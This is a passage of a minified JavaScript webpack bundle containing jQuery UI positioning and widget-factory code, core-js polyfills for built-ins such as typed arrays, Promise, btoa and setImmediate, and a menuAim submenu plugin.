r,o,a=t(this),s=a.outerWidth(),u=a.outerHeight(),h=d(this,"marginLeft"),m=d(this,"marginTop"),T=s+h+d(this,"marginRight")+w.width,C=u+m+d(this,"marginBottom")+w.height,S=t.extend({},g),M=c(E.my,a.outerWidth(),a.outerHeight());"right"===e.my[0]?S.left-=s:"center"===e.my[0]&&(S.left-=s/2),"bottom"===e.my[1]?S.top-=u:"center"===e.my[1]&&(S.top-=u/2),S.left+=M[0],S.top+=M[1],r={marginLeft:h,marginTop:m},t.each(["left","top"],(function(n,i){t.ui.position[x[n]]&&t.ui.position[x[n]][i](S,{targetWidth:f,targetHeight:p,elemWidth:s,elemHeight:u,collisionPosition:r,collisionWidth:T,collisionHeight:C,offset:[l[0]+M[0],l[1]+M[1]],my:e.my,at:e.at,within:b,elem:a})})),e.using&&(o=function(t){var r=v.left-S.left,o=r+f-s,l=v.top-S.top,c=l+p-u,d={target:{element:y,left:v.left,top:v.top,width:f,height:p},element:{element:a,left:S.left,top:S.top,width:s,height:u},horizontal:o<0?"left":r>0?"right":"center",vertical:c<0?"top":l>0?"bottom":"middle"};f<s&&i(r+o)<f&&(d.horizontal="center"),p<u&&i(l+c)<p&&(d.vertical="middle"),n(i(r),i(o))>n(i(l),i(c))?d.important="horizontal":d.important="vertical",e.using.call(this,t,d)}),a.offset(t.extend(S,{using:o}))}))},t.ui.position={fit:{left:function(t,e){var i,r=e.within,o=r.isWindow?r.scrollLeft:r.offset.left,a=r.width,s=t.left-e.collisionPosition.marginLeft,l=o-s,u=s+e.collisionWidth-a-o;e.collisionWidth>a?l>0&&u<=0?(i=t.left+l+e.collisionWidth-a-o,t.left+=l-i):t.left=u>0&&l<=0?o:l>u?o+a-e.collisionWidth:o:l>0?t.left+=l:u>0?t.left-=u:t.left=n(t.left-s,t.left)},top:function(t,e){var i,r=e.within,o=r.isWindow?r.scrollTop:r.offset.top,a=e.within.height,s=t.top-e.collisionPosition.marginTop,l=o-s,u=s+e.collisionHeight-a-o;e.collisionHeight>a?l>0&&u<=0?(i=t.top+l+e.collisionHeight-a-o,t.top+=l-i):t.top=u>0&&l<=0?o:l>u?o+a-e.collisionHeight:o:l>0?t.top+=l:u>0?t.top-=u:t.top=n(t.top-s,t.top)}},flip:{left:function(t,e){var n,r,o=e.within,a=o.offset.left+o.scrollLeft,s=o.width,l=o.isWindow?o.scrollLeft:o.offset.left,u=t.left-e.collisionPosition.marginLeft,c=u-l,d=u+e.collisionWidth-s-l,f="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,h="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,p=-2*e.offset[0];c<0?((n=t.left+f+h+p+e.collisionWidth-s-a)<0||n<i(c))&&(t.left+=f+h+p):d>0&&((r=t.left-e.collisionPosition.marginLeft+f+h+p-l)>0||i(r)<d)&&(t.left+=f+h+p)},top:function(t,e){var n,r,o=e.within,a=o.offset.top+o.scrollTop,s=o.height,l=o.isWindow?o.scrollTop:o.offset.top,u=t.top-e.collisionPosition.marginTop,c=u-l,d=u+e.collisionHeight-s-l,f="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,h="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,p=-2*e.offset[1];c<0?((r=t.top+f+h+p+e.collisionHeight-s-a)<0||r<i(c))&&(t.top+=f+h+p):d>0&&((n=t.top-e.collisionPosition.marginTop+f+h+p-l)>0||i(n)<d)&&(t.top+=f+h+p)}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position})?i.apply(e,r):i)||(t.exports=o)}()},JevA:function(t,e,n){"use strict";var i=n("I+eb"),r=n("wg0c");i({target:"Number",stat:!0,forced:Number.parseInt!==r},{parseInt:r})},JfAA:function(t,e,n){"use strict";var i=n("Xnc8").PROPER,r=n("yy0I"),o=n("glrk"),a=n("V37c"),s=n("0Dky"),l=n("kNi0"),u=RegExp.prototype.toString,c=s((function(){return"/a/b"!==u.call({source:"a",flags:"b"})})),d=i&&"toString"!==u.name;(c||d)&&r(RegExp.prototype,"toString",(function(){var t=o(this);return"/"+a(t.source)+"/"+a(l(t))}),{unsafe:!0})},JiZb:function(t,e,n){"use strict";var i=n("0GbY"),r=n("7dAM"),o=n("tiKp"),a=n("g6v/"),s=o("species");t.exports=function(t){var e=i(t);a&&e&&!e[s]&&r(e,s,{configurable:!0,get:function(){return this}})}},Junv:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("6LWA"),a=r([].reverse),s=[1,2];i({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),a(this)}})},JxoU:function(t,e,n){"use strict";var i=n("yy0I"),r=n("4zBA"),o=n("V37c"),a=n("1tal"),s=URLSearchParams,l=s.prototype,u=r(l.getAll),c=r(l.has),d=new s("a=1");!d.has("a",2)&&d.has("a",void 0)||i(l,"has",(function(t){var e=arguments.length,n=e<2?void 0:arguments[1];if(e&&void 0===n)return c(this,t);var i=u(this,t);a(e,1);for(var r=o(n),s=0;s<i.length;)if(i[s++]===r)return!0;return!1}),{enumerable:!0,unsafe:!0})},K6Rb:function(t,e,n){"use strict";var i=n("QNWe"),r=Function.prototype,o=r.apply,a=r.call;t.exports="object"==typeof Reflect&&Reflect.apply||(i?a.bind(o):function(){return a.apply(o,arguments)})},KDQB:function(t,e,n){"use strict";var i=n("67WC"),r=n("4zBA"),o=n("We1y"),a=n("37lR"),s=i.aTypedArray,l=i.getTypedArrayConstructor,u=i.exportTypedArrayMethod,c=r(i.TypedArrayPrototype.sort);u("toSorted",(function(t){void 0!==t&&o(t);var e=s(this),n=a(l(e),e);return c(n,t)}))},KVSy:function(t,e,n){"use strict";var i=n("67WC"),r=n("trfz"),o=n("0Dky"),a=n("82ph"),s=i.aTypedArray;(0,i.exportTypedArrayMethod)("slice",(function(t,e){for(var n=a(s(this),t,e),i=r(this),o=0,l=n.length,u=new i(l);l>o;)u[o]=n[o++];return u}),o((function(){new Int8Array(1).slice()})))},KhsS:function(t,e,n){"use strict";n("4GWN")("match")},KmKo:function(t,e,n){"use strict";var i=n("xluM"),r=n("glrk"),o=n("3Eq5");t.exports=function(t,e,n){var a,s;r(t);try{if(!(a=o(t,"return"))){if("throw"===e)throw n;return n}a=i(a,t)}catch(t){s=!0,a=t}if("throw"===e)throw n;if(s)throw a;return r(a),n}},KvGi:function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{sign:n("90hW")})},Kxld:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{is:n("Ep9I")})},Kz25:function(t,e,n){"use strict";n("QAKU")},LD7m:function(t,e,n){"use strict";var i=n("g6v/"),r=n("n3/R").MISSED_STICKY,o=n("xrYK"),a=n("7dAM"),s=n("afO8").get,l=RegExp.prototype,u=TypeError;i&&r&&a(l,"sticky",{configurable:!0,get:function(){if(this!==l){if("RegExp"===o(this))return!!s(this).sticky;throw new u("Incompatible receiver, RegExp required")}}})},LKBx:function(t,e,n){"use strict";var i,r=n("I+eb"),o=n("RiVN"),a=n("Bs8V").f,s=n("UMSQ"),l=n("V37c"),u=n("WjRb"),c=n("HYAF"),d=n("qxPZ"),f=n("xDBR"),h=o("".startsWith),p=o("".slice),v=Math.min,g=d("startsWith");r({target:"String",proto:!0,forced:!!(f||g||(i=a(String.prototype,"startsWith"),!i||i.writable))&&!g},{startsWith:function(t){var e=l(c(this));u(t);var n=s(v(arguments.length>1?arguments[1]:void 0,e.length)),i=l(t);return h?h(e,i,n):p(e,n,n+i.length)===i}})},LKj3:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("IMxJ")(r.setInterval,!0);i({global:!0,bind:!0,forced:r.setInterval!==o},{setInterval:o})},LPSS:function(t,e,n){"use strict";var i,r,o,a,s=n("2oRo"),l=n("K6Rb"),u=n("A2ZE"),c=n("Fib7"),d=n("Gi26"),f=n("0Dky"),h=n("G+Rx"),p=n("82ph"),v=n("zBJ4"),g=n("1tal"),m=n("HNyW"),y=n("YF1G"),b=s.setImmediate,w=s.clearImmediate,x=s.process,E=s.Dispatch,T=s.Function,C=s.MessageChannel,S=s.String,M=0,A={};f((function(){i=s.location}));var k=function(t){if(d(A,t)){var e=A[t];delete A[t],e()}},D=function(t){return function(){k(t)}},O=function(t){k(t.data)},I=function(t){s.postMessage(S(t),i.protocol+"//"+i.host)};b&&w||(b=function(t){g(arguments.length,1);var e=c(t)?t:T(t),n=p(arguments,1);return A[++M]=function(){l(e,void 0,n)},r(M),M},w=function(t){delete A[t]},y?r=function(t){x.nextTick(D(t))}:E&&E.now?r=function(t){E.now(D(t))}:C&&!m?(a=(o=new C).port2,o.port1.onmessage=O,r=u(a.postMessage,a)):s.addEventListener&&c(s.postMessage)&&!s.importScripts&&i&&"file:"!==i.protocol&&!f(I)?(r=I,s.addEventListener("message",O,!1)):r="onreadystatechange"in v("script")?function(t){h.appendChild(v("script")).onreadystatechange=function(){h.removeChild(this),k(t)}}:function(t){setTimeout(D(t),0)}),t.exports={set:b,clear:w}},LQDL:function(t,e,n){"use strict";var i,r,o=n("2oRo"),a=n("NC/Y"),s=o.process,l=o.Deno,u=s&&s.versions||l&&l.version,c=u&&u.v8;c&&(r=(i=c.split("."))[0]>0&&i[0]<4?1:+(i[0]+i[1])),!r&&a&&(!(i=a.match(/Edge\/(\d+)/))||i[1]>=74)&&(i=a.match(/Chrome\/(\d+)/))&&(r=+i[1]),t.exports=r},LSZE:function(t,e,n){"use strict";n("pNMO"),n("4Brf"),n("tjZM"),n("3I1R"),n("7+kd"),n("0oug"),n("KhsS"),n("jt2F"),n("gOCb"),n("a57n"),n("GXvd"),n("I1Gw"),n("gXIK"),n("lEou"),n("gbiT"),n("2eJa"),n("1AHG"),n("lnpS"),n("n78v"),n("M9EM"),n("ma9I"),n("qHT+"),n("piMb"),n("yyme"),n("TeQF"),n("fbCW"),n("x0AG"),n("i9WB"),n("cbQM"),n("BIHw"),n("XbcX"),n("QWBl"),n("pjDv"),n("yq1k"),n("yXV3"),n("J30X"),n("4mDm"),n("oVuX"),n("uqXc"),n("2B1R"),n("Xe3L"),n("FNk8"),n("E9XD"),n("9N29"),n("Junv"),n("+2oP"),n("Rfxz"),n("ToJy"),n("94Xl"),n("pDQq"),n("BhEe"),n("jHcC"),n("PxwH"),n("QGkA"),n("c9m3"),n("PGW+"),n("y57E"),n("wZ/5"),n("gtqK"),n("rOQg"),n("tCCV"),n("CpAL"),n("brp2"),n("kyGr"),n("0boY"),n("rMz7"),n("9LPj"),n("7+zs"),n("DQNa"),n("TRJa"),n("wLYn"),n("tW5y"),n("sMBO"),n("bFeb"),n("6cQw"),n("DEfu"),n("Tskq"),n("Uydy"),n("eajv"),n("n/mU"),n("PqOI"),n("QNnp"),n("/5zm"),n("CsgD"),n("9mRW"),n("QFcT"),n("vAFs"),n("a5NK"),n("yiG3"),n("kNcU"),n("KvGi"),n("AmFO"),n("eJiR"),n("I9xj"),n("tl/u"),n("qePV"),n("NbN+"),n("8AyJ"),n("i6QF"),n("kSko"),n("WDsR"),n("r/Vq"),n("5uH8"),n("w1rZ"),n("JevA"),n("o6Lo"),n("toAj"),n("VC3L"),n("zKZe"),n("uL8W"),n("Eqjn"),n("HRxU"),n("eoL8"),n("5xtp"),n("T63A"),n("3KgV"),n("wfmh"),n("5DmW"),n("27RR"),n("cDke"),n("NBAS"),n("BUEh"),n("Kxld"),n("yQYn"),n("4h0Y"),n("5D5o"),n("tkto"),n("v5b1"),n("W/eh"),n("zuhW"),n("H2jE"),n("r5Og"),n("ExoC"),n("07d7"),n("B6y2"),n("rNhl"),n("4l63"),n("5s+n"),n("gg6r"),n("2/pz"),n("p532"),n("pv2x"),n("SuFq"),n("PzqY"),n("rBZX"),n("XUE8"),n("nkod"),n("f3jH"),n("x2An"),n("25bX"),n("G/JM"),n("1t3B"),n("ftMj"),n("i5pp"),n("+MnM"),n("TWNs"),n("xgco"),n("rB9j"),n("U3f4"),n("LD7m"),n("ALS0"),n("JfAA"),n("YGK4"),n("6piV"),n("9bJ7"),n("inlA"),n("9tb/"),n("JTJg"),n("XRUN"),n("PKPk"),n("Rm1S"),n("ofBz"),n("hDyC"),n("TZCg"),n("2A+d"),n("OM9Z"),n("UxlC"),n("W4Ht"),n("hByQ"),n("EnZy"),n("LKBx"),n("4yNf"),n("fUqB"),n("SYor"),n("HiXI"),n("7ueG"),n("GKVU"),n("E5NM"),n("BNMt"),n("zHFu"),n("x83w"),n("l2dK"),n("GRPF"),n("xdBZ"),n("mRH6"),n("yWo2"),n("IxXR"),n("TFPT"),n("Zk8X"),n("z8NH"),n("SpvK"),n("/Yfv"),n("iwkZ"),n("FDzp"),n("XMab"),n("ilnZ"),n("hMMk"),n("+ywr"),n("kHrH"),n("moxL"),n("qXVe"),n("c162"),n("waxf"),n("0TkE"),n("Onu3"),n("mGqG"),n("HQKR"),n("1dYe"),n("IL/d"),n("gvgV"),n("6R/c"),n("YL0P"),n("X5Zq"),n("MoCz"),n("P8wP"),n("7JcK"),n("ypFw"),n("JaFt"),n("zSZm"),n("PF2M"),n("KVSy"),n("ZJ55"),n("IZzc"),n("Fwt+"),n("s5qe"),n("bOU7"),n("KDQB"),n("cvf0"),n("TqEC"),n("klfK"),n("ENF9"),n("H+LF"),n("gbKW"),n("MT3X"),n("FZtP"),n("3bBZ"),n("DraL"),n("t+/R"),n("i9Sw"),n("Ew+T"),n("n5b4"),n("xz1G"),n("rR+u"),n("R5XZ"),n("Kz25"),n("oUlK"),n("vxnP"),n("mGGf"),n("iKfx"),n("JxoU"),n("VJTV"),t.exports=n("Qo9l")},M9EM:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("B/qT"),a=n("WSbT"),s=n("RNIs");i({target:"Array",proto:!0},{at:function(t){var e=r(this),n=o(e),i=a(t),s=i>=0?i:n+i;return s<0||s>=n?void 0:e[s]}}),s("at")},MIQu:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){var e=0,n=Array.prototype.hasOwnProperty,i=Array.prototype.slice;return t.cleanData=function(e){return function(n){var i,r,o;for(o=0;null!=(r=n[o]);o++)(i=t._data(r,"events"))&&i.remove&&t(r).triggerHandler("remove");e(n)}}(t.cleanData),t.widget=function(e,n,i){var r,o,a,s={},l=e.split(".")[0],u=l+"-"+(e=e.split(".")[1]);return i||(i=n,n=t.Widget),Array.isArray(i)&&(i=t.extend.apply(null,[{}].concat(i))),t.expr.pseudos[u.toLowerCase()]=function(e){return!!t.data(e,u)},t[l]=t[l]||{},r=t[l][e],o=t[l][e]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},t.extend(o,r,{version:i.version,_proto:t.extend({},i),_childConstructors:[]}),(a=new n).options=t.widget.extend({},a.options),t.each(i,(function(t,e){s[t]="function"==typeof e?function(){function i(){return n.prototype[t].apply(this,arguments)}function r(e){return n.prototype[t].apply(this,e)}return function(){var t,n=this._super,o=this._superApply;return this._super=i,this._superApply=r,t=e.apply(this,arguments),this._super=n,this._superApply=o,t}}():e})),o.prototype=t.widget.extend(a,{widgetEventPrefix:r&&a.widgetEventPrefix||e},s,{constructor:o,namespace:l,widgetName:e,widgetFullName:u}),r?(t.each(r._childConstructors,(function(e,n){var i=n.prototype;t.widget(i.namespace+"."+i.widgetName,o,n._proto)})),delete r._childConstructors):n._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var r,o,a=i.call(arguments,1),s=0,l=a.length;s<l;s++)for(r in a[s])o=a[s][r],n.call(a[s],r)&&void 0!==o&&(t.isPlainObject(o)?e[r]=t.isPlainObject(e[r])?t.widget.extend({},e[r],o):t.widget.extend({},o):e[r]=o);return e},t.widget.bridge=function(e,n){var r=n.prototype.widgetFullName||e;t.fn[e]=function(o){var a="string"==typeof o,s=i.call(arguments,1),l=this;return a?this.length||"instance"!==o?this.each((function(){var n,i=t.data(this,r);return"instance"===o?(l=i,!1):i?"function"!=typeof i[o]||"_"===o.charAt(0)?t.error("no such method '"+o+"' for "+e+" widget instance"):(n=i[o].apply(i,s))!==i&&void 0!==n?(l=n&&n.jquery?l.pushStack(n.get()):n,!1):void 0:t.error("cannot call methods on "+e+" prior to initialization; attempted to call method '"+o+"'")})):l=void 0:(s.length&&(o=t.widget.extend.apply(null,[o].concat(s))),this.each((function(){var e=t.data(this,r);e?(e.option(o||{}),e._init&&e._init()):t.data(this,r,new n(o,this))}))),l}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(n,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=e++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),n),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,(function(t,n){e._removeClass(n,t)})),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,n){var i,r,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},i=e.split("."),e=i.shift(),i.length){for(r=a[e]=t.widget.extend({},this.options[e]),o=0;o<i.length-1;o++)r[i[o]]=r[i[o]]||{},r=r[i[o]];if(e=i.pop(),1===arguments.length)return void 0===r[e]?null:r[e];r[e]=n}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=n}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var n,i,r;for(n in e)r=this.classesElementLookup[n],e[n]!==this.options.classes[n]&&r&&r.length&&(i=t(r.get()),this._removeClass(r,n),i.addClass(this._classes({element:i,keys:n,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){var n=[],i=this;function r(){var n=[];e.element.each((function(e,r){t.map(i.classesElementLookup,(function(t){return t})).some((function(t){return t.is(r)}))||n.push(r)})),i._on(t(n),{remove:"_untrackClassesElement"})}function o(o,a){var s,l;for(l=0;l<o.length;l++)s=i.classesElementLookup[o[l]]||t(),e.add?(r(),s=t(t.uniqueSort(s.get().concat(e.element.get())))):s=t(s.not(e.element).get()),i.classesElementLookup[o[l]]=s,n.push(o[l]),a&&e.classes[o[l]]&&n.push(e.classes[o[l]])}return(e=t.extend({element:this.element,classes:this.options.classes||{}},e)).keys&&o(e.keys.match(/\S+/g)||[],!0),e.extra&&o(e.extra.match(/\S+/g)||[]),n.join(" ")},_untrackClassesElement:function(e){var n=this;t.each(n.classesElementLookup,(function(i,r){-1!==t.inArray(e.target,r)&&(n.classesElementLookup[i]=t(r.not(e.target).get()))})),this._off(t(e.target))},_removeClass:function(t,e,n){return this._toggleClass(t,e,n,!1)},_addClass:function(t,e,n){return this._toggleClass(t,e,n,!0)},_toggleClass:function(t,e,n,i){i="boolean"==typeof i?i:n;var r="string"==typeof t||null===t,o={extra:r?e:n,keys:r?t:e,element:r?this.element:t,add:i};return o.element.toggleClass(this._classes(o),i),this},_on:function(e,n,i){var r,o=this;"boolean"!=typeof e&&(i=n,n=e,e=!1),i?(n=r=t(n),this.bindings=this.bindings.add(n)):(i=n,n=this.element,r=this.widget()),t.each(i,(function(i,a){function s(){if(e||!0!==o.options.disabled&&!t(this).hasClass("ui-state-disabled"))return("string"==typeof a?o[a]:a).apply(o,arguments)}"string"!=typeof a&&(s.guid=a.guid=a.guid||s.guid||t.guid++);var l=i.match(/^([\w:-]*)\s*(.*)$/),u=l[1]+o.eventNamespace,c=l[2];c?r.on(u,c,s):n.on(u,s)}))},_off:function(e,n){n=(n||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(n),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){var n=this;return setTimeout((function(){return("string"==typeof t?n[t]:t).apply(n,arguments)}),e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,n,i){var r,o,a=this.options[e];if(i=i||{},(n=t.Event(n)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),n.target=this.element[0],o=n.originalEvent)for(r in o)r in n||(n[r]=o[r]);return this.element.trigger(n,i),!("function"==typeof a&&!1===a.apply(this.element[0],[n].concat(i))||n.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},(function(e,n){t.Widget.prototype["_"+e]=function(i,r,o){var a;"string"==typeof r&&(r={effect:r});var s=r?!0===r||"number"==typeof r?n:r.effect||n:e;"number"==typeof(r=r||{})?r={duration:r}:!0===r&&(r={}),a=!t.isEmptyObject(r),r.complete=o,r.delay&&i.delay(r.delay),a&&t.effects&&t.effects.effect[s]?i[e](r):s!==e&&i[s]?i[s](r.duration,r.easing,o):i.queue((function(n){t(this)[e](),o&&o.call(i[0]),n()}))}})),t.widget})?i.apply(e,r):i)||(t.exports=o)}()},MT3X:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("0GbY"),a=n("4zBA"),s=n("xluM"),l=n("0Dky"),u=n("V37c"),c=n("1tal"),d=n("uReb").itoc,f=o("btoa"),h=a("".charAt),p=a("".charCodeAt),v=!!f&&!l((function(){f()})),g=!!f&&l((function(){return"bnVsbA=="!==f(null)})),m=!!f&&1!==f.length;i({global:!0,bind:!0,enumerable:!0,forced:v||g||m},{btoa:function(t){if(c(arguments.length,1),v||g||m)return s(f,r,u(t));for(var e,n,i=u(t),a="",l=0,y=d;h(i,l)||(y="=",l%1);){if((n=p(i,l+=3/4))>255)throw new(o("DOMException"))("The string contains characters outside of the Latin1 range","InvalidCharacterError");a+=h(y,63&(e=e<<8|n)>>8-l%1*8)}return a}})},MoCz:function(t,e,n){"use strict";var i=n("67WC"),r=n("K6Rb"),o=n("5Yz+"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("lastIndexOf",(function(t){var e=arguments.length;return r(o,a(this),e>1?[t,arguments[1]]:[t])}))},"N+g0":function(t,e,n){"use strict";var i=n("g6v/"),r=n("rtlb"),o=n("m/L8"),a=n("glrk"),s=n("/GqU"),l=n("33Wh");e.f=i&&!r?Object.defineProperties:function(t,e){a(t);for(var n,i=s(e),r=l(e),u=r.length,c=0;u>c;)o.f(t,n=r[c++],i[n]);return t}},N3if:function(t,e,n){!function(t){function e(e){var n=t(this),i=null,r=[],o=null,a=null,s=t.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:t.noop,exit:t.noop,activate:t.noop,deactivate:t.noop,exitMenu:t.noop},e),l=function(t){t!=i&&(i&&s.deactivate(i),s.activate(t),i=t)},u=function(t){var e=c();e?a=setTimeout((function(){u(t)}),e):l(t)},c=function(){if(!i||!t(i).is(s.submenuSelector))return 0;var e=n.offset(),a={x:e.left,y:e.top-s.tolerance},l={x:e.left+n.outerWidth(),y:a.y},u={x:e.left,y:e.top+n.outerHeight()+s.tolerance},c={x:e.left+n.outerWidth(),y:u.y},d=r[r.length-1],f=r[0];if(!d)return 0;if(f||(f=d),f.x<e.left||f.x>c.x||f.y<e.top||f.y>c.y)return 0;if(o&&d.x==o.x&&d.y==o.y)return 0;function h(t,e){return(e.y-t.y)/(e.x-t.x)}var p=l,v=c;"left"==s.submenuDirection?(p=u,v=a):"below"==s.submenuDirection?(p=c,v=u):"above"==s.submenuDirection&&(p=a,v=l);var g=h(d,p),m=h(d,v),y=h(f,p),b=h(f,v);return g<y&&m>b?(o=d,300):(o=null,0)};n.mouseleave((function(){a&&clearTimeout(a),s.exitMenu(this)&&(i&&s.deactivate(i),i=null)})).find(s.rowSelector).mouseenter((function(){a&&clearTimeout(a),s.enter(this),u(this)})).mouseleave((function(){s.exit(this)})).click((function(){l(this)})),t(document).mousemove((function(t){r.push({x:t.pageX,y:t.pageY}),r.length>3&&r.shift()}))}t.fn.menuAim=function(t){return this.each((function(){e.call(this,t)})),this}}(n("+2Rf"))},N3r0:function(t,e,n){"use strict";n.d(e,"d",(function(){return i})),n.d(e,"c",(function(){return r})),n.d(e,"b",(function(){return o})),n.d(e,"a",(function(){return a}));var i=function(t,e){return void 0===e&&(e=2),("000"+t).slice(-1*e)},r=function(t){return!0===t?1:0};function o(t,e){var n;return function(){var i=this,r=arguments;clearTimeout(n),n=setTimeout((function(){return t.apply(i,r)}),e)}}var a=function(t){return t instanceof Array?t:[t]}},NBAS:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("ewvW"),a=n("4WOD"),s=n("4Xet");i({target:"Object",stat:!0,forced:r((function(){a(1)})),sham:!s},{getPrototypeOf:function(t){return a(o(t))}})},"NC/Y":function(t,e,n){"use strict";t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},NRFe:function(t,e,n){"use strict";var i=TypeError;t.exports=function(t){if(t>9007199254740991)throw i("Maximum allowed index exceeded");return t}},NSnw:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("8GlL"),s=n("5mdu"),l=n("ImZN");i({target:"Promise",stat:!0,forced:n("Xu1c")},{race:function(t){var e=this,n=a.f(e),i=n.reject,u=s((function(){var a=o(e.resolve);l(t,(function(t){r(a,e,t).then(n.resolve,i)}))}));return u.error&&i(u.value),n.promise}})},NaFW:function(t,e,n){"use strict";var i=n("9d/t"),r=n("3Eq5"),o=n("cjT7"),a=n("P4y1"),s=n("tiKp")("iterator");t.exports=function(t){if(!o(t))return r(t,s)||r(t,"@@iterator")||a[i(t)]}},"NbN+":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{EPSILON:Math.pow(2,-52)})},NvI2:function(t,e,n){"use strict";var i,r,o,a,s=n("2oRo"),l=n("fDd2"),u=n("2+Ue"),c=s.structuredClone,d=s.ArrayBuffer,f=s.MessageChannel,h=!1;if(u)h=function(t){c(t,{transfer:[t]})};else if(d)try{f||(i=l("worker_threads"))&&(f=i.MessageChannel),f&&(r=new f,o=new d(2),a=function(t){r.port1.postMessage(null,[t])},2===o.byteLength&&(a(o),0===o.byteLength&&(h=a)))}catch(t){}t.exports=h},O741:function(t,e,n){"use strict";var i=n("Fib7"),r=String,o=TypeError;t.exports=function(t){if("object"==typeof t||i(t))return t;throw new o("Can't set "+r(t)+" as a prototype")}},OM9Z:function(t,e,n){"use strict";n("I+eb")({target:"String",proto:!0},{repeat:n("EUja")})},OjSQ:function(t,e,n){"use strict";var i=n("g6v/"),r=n("6LWA"),o=TypeError,a=Object.getOwnPropertyDescriptor,s=i&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(r(t)&&!a(t,"length").writable)throw new o("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},Onu3:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").findIndex,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("findIndex",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},OpvP:function(t,e,n){"use strict";var i=n("4zBA");t.exports=i({}.isPrototypeOf)},"P/ie":function(t,e,n){},P4y1:function(t,e,n){"use strict";t.exports={}},P8wP:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").map,o=n("trfz"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("map",(function(t){return r(a(this),t,arguments.length>1?arguments[1]:void 0,(function(t,e){return new(o(t))(e)}))}))},PF2M:function(t,e,n){"use strict";var i=n("2oRo"),r=n("xluM"),o=n("67WC"),a=n("B/qT"),s=n("GC2F"),l=n("ewvW"),u=n("0Dky"),c=i.RangeError,d=i.Int8Array,f=d&&d.prototype,h=f&&f.set,p=o.aTypedArray,v=o.exportTypedArrayMethod,g=!u((function(){var t=new Uint8ClampedArray(2);return r(h,t,{length:1,0:3},1),3!==t[1]})),m=g&&o.NATIVE_ARRAY_BUFFER_VIEWS&&u((function(){var t=new d(2);return 